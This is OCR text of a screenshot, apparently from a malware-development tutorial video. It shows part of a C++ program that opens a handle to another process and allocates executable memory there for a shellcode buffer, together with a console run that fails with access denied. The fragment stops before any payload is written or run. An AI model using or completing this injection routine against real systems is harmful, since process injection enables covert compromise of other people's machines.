 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Full Screen Search Sign in
vine_boom_funny_meme.cpp minwindef.h
vine_boom_funny_meme (Global Scope) main(int argc, char * argv[])
19 }
20
21 PID = atoi(argv[1]);
22 printf("%s trying to open a handle to process (%ld)\n", i, PID);
23
24 /* open a handle to the process */
25 hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, PID);
26 printf("%s got a handle to the process!\n\\---0x%p\n", k, hProcess);
27
28 if (hProcess == NULL) {
29 printf("%s couldn't get a handle to the process (%ld), error: %ld", e, PID, GetLastError());
30 return EXIT_FAILURE;
31 }
32
33 /* allocate bytes to process memory */
34 rBuffer = VirtualAllocEx(hProcess, NULL, sizeof(crowPuke), (MEM_COMMIT | MEM_RESERVE), PAGE_EXECUTE_READWRITE);
35 printf("%s allocated %zu-bytes with PAGE_EXECUTE_READWRITE permissions\n", k, sizeof(crowPuke));
Developer PowerShell
+ Developer PowerShell
PS C:\Users\Bruce\Documents\maldev\vine_boom_funny_meme\x64\Debug> .\vine_boom_funny_meme.exe 4
[+] trying to open a handle to process (4)
[+] couldn't get a handle to the process (4), error: 5
PS C:\Users\Bruce\Documents\maldev\vine_boom_funny_meme\x64\Debug>
Developer PowerShell Output
Ready Add to Source Control Select Repository